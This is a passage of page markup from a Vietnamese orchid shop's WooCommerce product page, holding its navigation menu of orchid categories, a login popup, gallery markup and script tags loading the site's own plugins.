<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up"></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vinhthamorchids.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Bạn muốn tìm gì...?"/>
		    <input type="hidden" name="post_type" value="product"/>
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search"></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html custom html_nav_position_text"><p>danh mục sản phẩm</p></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1114"><a href="https://vinhthamorchids.com/danh-muc/ve-chung-toi/" class="nav-top-link">Về chúng tôi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-855"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/" class="nav-top-link">Màu Sắc Lan Hồ Điệp</a>
<ul class="children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-tim/">Lan Hồ Điệp Màu Tím</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-do/">Lan Hồ Điệp Màu Đỏ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-862"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-mau-trang/">Lan Hồ Điệp Màu Trắng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-hong/">Lan Hồ Điệp Màu Hồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/hoa-lan-ho-diep-cam/">Lan Hồ Điệp Màu Cam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-863"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-vang/">Lan Hồ Điệp Màu Vàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-xanh-com/">Lan Hồ Điệp Màu Xanh Cốm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-tia-chop/">Lan Hồ Điệp Màu Tia Chớp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://vinhthamorchids.com/danh-muc/mau-sac-lan-ho-diep/lan-ho-diep-da-sac/">Lan Hồ Điệp Đa Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-848"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/" class="nav-top-link">Số Cành Lan Hồ Điệp</a>
<ul class="children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-853"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-don/">Chậu Lan Hồ Điệp Đơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-850"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-2-canh/">Chậu Lan Hồ Điệp 2 Cành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-851"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-3-5-canh/">Chậu Lan Hồ Điệp 3-5 Cành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-852"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-5-10-canh/">Chậu Lan Hồ Điệp 5-10 Cành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-10-20-canh/">Chậu Lan Hồ Điệp 10-20 Cành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-30-40-canh/">Chậu Lan Hồ Điệp 30-40 Cành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-854"><a href="https://vinhthamorchids.com/danh-muc/so-canh-lan-ho-diep/chau-lan-ho-diep-tren-50-canh/">Chậu Lan Hồ Điệp Trên 50 Cành</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-867"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/" class="nav-top-link">Lan Hồ Điệp Các Quốc Gia</a>
<ul class="children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/lan-ho-diep-phong-cach-chau-au/">Lan Hồ Điệp Phong Cách Châu Âu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/lan-ho-diep-phong-cach-nhat-ban/">Lan Hồ Điệp Phong Cách Nhật Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-879"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-cac-quoc-gia/lan-ho-diep-phong-cach-truyen-thong/">Lan Hồ Điệp Phong Cách Truyền Thống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1113"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/" class="nav-top-link">Lan Hồ Điệp Sự Kiện</a>
<ul class="children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-tang-sinh-nhat/">Lan Hồ Điệp Tặng Sinh Nhật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-790"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-van-phong/">Lan Hồ Điệp Văn phòng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-415"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-qua-tang/">Lan Hồ Điệp Quà Tặng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://vinhthamorchids.com/danh-muc/lan-ho-diep-chua-vao-chau/">Lan Hồ Điệp Chưa Vào Chậu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a href="https://vinhthamorchids.com/danh-muc/lan-tieu-ho-diep/" class="nav-top-link">Lan Tiểu Hồ Điệp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-796"><a href="https://vinhthamorchids.com/danh-muc/hoa-lan-xuat-khau/" class="nav-top-link">Hoa Lan Xuất Khẩu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://vinhthamorchids.com/danh-muc/san-pham-noi-bat/" class="nav-top-link">Sản Phẩm Nổi Bật</a></li>
<li class="html custom html_nav_position_text_top"><p>Menu</p></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://vinhthamorchids.com/" class="nav-top-link"><i class="fas fa fa-home"></i> Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://vinhthamorchids.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31"><a href="https://vinhthamorchids.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://vinhthamorchids.com/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-484"><a href="#" class="nav-top-link">Chính sách</a>
<ul class="children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://vinhthamorchids.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://vinhthamorchids.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://vinhthamorchids.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://vinhthamorchids.com/chinh-sach-giao-hang/">Chính sách giao hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://vinhthamorchids.com/chinh-sach-va-quy-dinh-chung/">Chính sách và quy định chung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://vinhthamorchids.com/tin-tuc/" class="nav-top-link">TIN TỨC</a>
<ul class="children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://vinhthamorchids.com/goc-ky-thuat/">Góc kỹ thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://vinhthamorchids.com/cham-soc-hoa-lan/">CHĂM SÓC HOA LAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://vinhthamorchids.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons "><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Pinterest" class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube"></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email <span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value=""/>				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu <span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/>
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a7a225f5ba"/><input type="hidden" name="_wp_http_referer" value="/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/"/>					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://vinhthamorchids.com/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vinhthamorchids.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/vinhthamorchids.com\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lan H\u1ed3 \u0110i\u1ec7p S\u1ef1 Ki\u1ec7n","@id":"https:\/\/vinhthamorchids.com\/danh-muc\/lan-ho-diep-su-kien\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lan H\u1ed3 \u0110i\u1ec7p Qu\u00e0 T\u1eb7ng","@id":"https:\/\/vinhthamorchids.com\/danh-muc\/lan-ho-diep-su-kien\/lan-ho-diep-qua-tang\/"}},{"@type":"ListItem","position":5,"item":{"name":"Hoa Lan H\u1ed3 \u0110i\u1ec7p Ch\u1eadu 1 C\u00e2y M\u00e0u Tr\u1eafng &amp;#8211; VTO010","@id":"https:\/\/vinhthamorchids.com\/san-pham\/hoa-lan-ho-diep-chau-1-cay-mau-trang\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vinhthamorchids.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/devvn-quick-buy/js/jquery.bpopup.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/vinhthamorchids.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/vinhthamorchids.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","currency_format":"\u20ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vinhthamorchids.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b7f9b2cc8ad6a22f44ca5a62c8fa762c","fragment_name":"wc_fragments_b7f9b2cc8ad6a22f44ca5a62c8fa762c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/themes/wbt-fls/inc/extensions/flatsome-live-search/flatsome-live-search.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".khung-sidebar","mystickyside_content_string":".khung-content","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"true","mystickyside_min_width_string":"0","device_desktop":"1","device_mobile":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhthamorchids.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/themes/wbt-fls/assets/js/flatsome.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-content/themes/wbt-fls/assets/js/woocommerce.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-includes/js/underscore.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-includes/js/wp-util.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
